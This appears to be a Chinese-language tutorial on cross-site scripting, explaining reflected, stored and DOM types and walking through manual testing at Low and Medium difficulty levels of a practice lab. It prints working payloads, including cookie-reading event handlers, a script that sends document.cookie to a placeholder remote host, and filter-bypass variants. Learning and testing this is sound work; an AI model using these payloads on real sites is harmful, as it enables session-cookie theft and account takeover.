一、基本概念
跨站脚本攻击XSS(Cross Site Scripting)恶意攻击者往Web页面里插入恶意脚本(JavaScript代码),当用户浏览该页面时,嵌入Web里面的JS代码会被执行,从而达到恶意攻击用户的目的。XSS攻击针对的是用户层面的攻击。
1、能插入js代码
2、插入的js代码能执行
在web页面中,有一种很常见的功能:将用户输入的内容输出到页面上。但是如果这里输入的内容是一段经过构造的JS代码,提交之后再次访问这个页面时,用户就会获取该JS代码在浏览器端执行的结果。
通过构造其他相应的代码,攻击者可以执行更具危害的操作。
二、XSS分类

2.1 反射型
非持久型,常见的就是在URL中构造,将恶意链接发送给目标用户。当用户访问该链接时候,会向服务器发起一个GET请求来访问带有恶意代码的链接。造成反射型XSS主要是GET类型。


2.2 存储型
持久型,常见的就是在博客留言板、反馈投诉、论坛评论等位置,将恶意代码和正文都存入服务端(数据库、内存、文件系统等),每次访问都会触发恶意代码。

2.3 DOM型
一种特殊类型的反射型XSS,控制标签完成动作,每个标签就是dom对象


文档对象模型 Document Object Model(DOM)是一个与平台、编程语言不相干的接口,允许程序或脚本动态访问和更新文档内容、结构和样式,处理后的结果会成为展示页面的一部分。
DOM型XSS其实是一种特殊类型的反射型XSS,也被称作本地跨站,它是基于DOM文档对象模型的一种漏洞。DOM XSS和反射型XSS、存储型XSS的区别在于DOM XSS代码并不需要服务器参与,触发XSS靠的是浏览器的DOM解析,完全是客户端的事情
DOM中有很多对象,其中一些对象可以被用户所操纵,如url、location等。客户端的脚本程序可以通过DOM来动态检查和修改页面内容,它不依赖于提交数据到服务器端,而是从客户端取得DOM中的数据后在本地执行,因此仅从服务器端是没有办法防御DOM型XSS漏洞的,如若DOM中的数据没有经过严格的验证,便会产生基于DOM的XSS漏洞。
基于DOM的XSS是反射型的特例,其中JavaScript隐藏在URL中,并在其呈现时由页面中的JavaScript取出,而不是在提供服务时嵌入到页面中。这可以使其比其他攻击更隐蔽,并且监控页面正文的WAF或其他防护检测不出恶意内容
三、手工测试

3.1 反射型xss
Low
输入下方代码即可触发xss,常用于测试xss是否存在
<script>alert(1)</script>
alert是js,script是html,渲染引擎处理script,解析引擎处理alert
img标签支持onerror事件,在加载图像或文档的过程中如果发生了错误,就会触发onerror事件。使用某个标签中运用事件,先查询标签是否支持对应事件
<img src=## onerror=alert(document.cookie)>
img是标签,src是属性,##是路径,onerror是事件,##报错之后,执行onerror,弹出cookie值

HTML 事件 | 菜鸟教程 (runoob.com)

a标签支持onmouseover事件,需要鼠标移动到a标签的位置才能触发
<a onmouseover=alert(document.cookie)>点我点我</a>
鼠标移动到该位置时,触发弹窗

DOM XSS
反弹cookie
<script>var img=document.createElement("img");img.src=alert(document.cookie);
</script>
创建一个img对象,往img对象的src属性赋值
发送cookie到远程服务器
<script>var img=document.createElement("img");img.src="https://x.x.x.x/a?"+escape(document.cookie);
</script>
携带escape编码后的cookie信息访问url

Medium
str_replace替换,将 <\script> 替换为空


发现<script>标签被过滤了,尝试使用大小写混淆或者双写绕过:
大小写混淆:<ScRipt>alert(/xss/)</script>
双写绕过:<sc<script>ript>alert(/xss/)</script>
其他标签:<img src=x OnerrOr=alert(/xss/)>

High
正则匹配过滤\